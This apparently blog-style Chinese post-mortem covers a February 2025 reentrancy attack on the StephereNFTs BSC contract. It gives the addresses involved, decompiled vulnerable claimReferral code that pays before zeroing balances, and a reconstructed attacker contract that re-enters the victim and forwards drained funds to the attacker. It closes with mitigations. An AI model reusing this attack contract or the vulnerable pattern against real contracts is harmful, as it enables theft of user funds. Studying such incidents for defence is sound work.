StephereNFTs 遭遇重入攻击分析
StephereNFTs 遭遇了一起严重的重入攻击,攻击者通过精心构造的恶意合约,利用智能合约逻辑漏洞,成功盗取了大量资金
攻击概述
2025 年 2 月 ,StephereNFTs 遭遇了一起严重的重入攻击,攻击者通过精心构造的恶意合约,利用智能合约逻辑漏洞,成功盗取了大量资金。
参考地址:
https://nickfranklin.site/2025/02/21/stepheronfts-attacked/
相关地址
- 受害合约地址:
0x9823e10a0bf6f64f59964be1a7f83090bf5728ab - 攻击者地址:
0xFb1cc1548D039f14b02cfF9aE86757Edd2CDB8A5 - 恶意合约1:
0xd4c80700ca911d5d3026a595e12aa4174f4cacb3 - 恶意合约2:
0xb4c32404de3367ca94385ac5b952a7a84b5bdf76 - 恶意合约3:
0x8f327e60fb2a7928c879c135453bd2b4ed6b0fe9 - 攻击交易 (tx):https://bscscan.com/tx/0xef386a69ca6a147c374258a1bf40221b0b6bd9bc449a7016dbe5240644581877
攻击步骤解析
1. 部署恶意合约
攻击者首先部署了多个恶意合约,以便后续进行重入攻击。

图1
2. 通过闪电贷获取初始资金
攻击者利用闪电贷借入了一笔资金,用于后续触发合约的奖励机制。

图2

图3
3. 通过重入攻击不断获取受害合约资金
攻击者发现受害合约的奖励机制存在漏洞:
- 在领取奖励时,合约会检查推荐奖励的数量。
- 但由于合约先发放奖励,再将奖励计数清零,导致可以在清零前重复调用领取奖励函数,实现重入攻击。
攻击者利用这一漏洞,不断调用恶意合约,通过递归方式重复领取奖励,最终盗取了大量资金。
关键漏洞分析
该攻击的核心漏洞在于 先发奖励后清零 的逻辑顺序问题,导致了经典的重入攻击 (Reentrancy Attack)。
漏洞代码示例:
function claimReferral(address varg0) public nonPayable { find similar
require(msg.data.length - 4 >= 32);
require(!_paused, Error('Pausable: paused'));
require(owner_5[msg.sender][varg0], Error('not-enough-money'));
0x2d1e(varg0, owner_5[msg.sender][varg0], msg.sender);
owner_5[msg.sender][varg0] = 0;
emit 0x9c21c092f05b64df5ae0cbf557b9bf4e9695cdbeaa13fcf9a0831bce847f0cfb(msg.sender, varg0, owner_5[msg.sender][varg0]);
}
攻击者可以重复调用重新调用 claimReferral,从而在清零前多次获取奖励。
具体发送的函数
function 0x2d1e(address varg0, uint256 varg1, address varg2) private {
if (varg0) {
MEM[MEM[64] + 36] = varg2;
MEM[MEM[64] + 68] = varg1;
0x2c96(100 + MEM[64], 0xa9059cbb00000000000000000000000000000000000000000000000000000000, varg0);
return ;
} else {
v0, /* uint256 */ v1 = varg2.call().value(varg1).gas(msg.gas);
if (RETURNDATASIZE() != 0) {
v2 = new bytes[](RETURNDATASIZE());
v1 = v2.data;
RETURNDATACOPY(v1, 0, RETURNDATASIZE());
}
require(v0, Error('transfer-BNB-failed'));
return ;
}
}
另外这里展示下黑客用来实现反复调用的第三部分恶意合约: (使用LLM处理了一下)
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;
contract TokenHandler {
address private owner;
address private token1;
address private token2 = 0xFb1cC1548d039f14b02cfF9ae86757edD2cdB8A5;
constructor() {
owner = msg.sender;
}
modifier onlyOwner() {
require(msg.sender == owner, "invalid sender");
_;
}
function func_6f2db99c() external {
// 调用 owner 的某个函数 (e61aee51)
//重复调用claimReferral函数
(bool success, ) = owner.call(abi.encodeWithSignature("e61aee51()"));
require(success);
}
function withdraw(address token, uint256 amount) external onlyOwner {
// 获取 token 在调用者地址的余额
(bool success1, bytes memory data) = token.call(
abi.encodeWithSelector(0x70a08231, address(this))
);
require(success1);
uint256 balance = abi.decode(data, (uint256));
// 调用 withdraw (0x2e1a7d4d)
(bool success2, ) = token.call(abi.encodeWithSelector(0x2e1a7d4d, balance));
require(success2);
// 调用 token 的 transfer 函数
(bool success3, ) = token.call(
abi.encodeWithSelector(0xa9059cbb, msg.sender, balance)
);
require(success3);
// 向 msg.sender 发送 1 wei
(bool success4, ) = msg.sender.call{value: 1}("");
require(success4);
// 向 token2 发送当前合约余额
(bool success5, ) = token2.call{value: address(this).balance}("");
require(success5);
}
function executeCall() internal {
// 复杂的外部调用逻辑,可能涉及 delegatecall 或其他操作
// 这里简化表示
(bool success, ) = token1.call{value: address(this).balance}("");
require(success, "call failed");
// 调用 token1 的函数 0x50eb1dfe
(bool success2, ) = token1.call(
abi.encodeWithSelector(0x50eb1dfe, token2, address(this).balance)
);
require(success2);
}
}
解决方案
为了防止类似的重入攻击,可以采取以下措施:
- 使用 Checks-Effects-Interactions 模式:
- 先更新状态,再进行外部调用,以避免重入风险。
- 使用
ReentrancyGuard:- 通过 OpenZeppelin 提供的
nonReentrant修饰符,防止函数的嵌套调用。
- 通过 OpenZeppelin 提供的
- 避免直接调用
call进行转账:- 推荐使用
transfer或send,虽然限制了 GAS,但能降低重入攻击的风险。
- 推荐使用
最后修改于 2025-02-21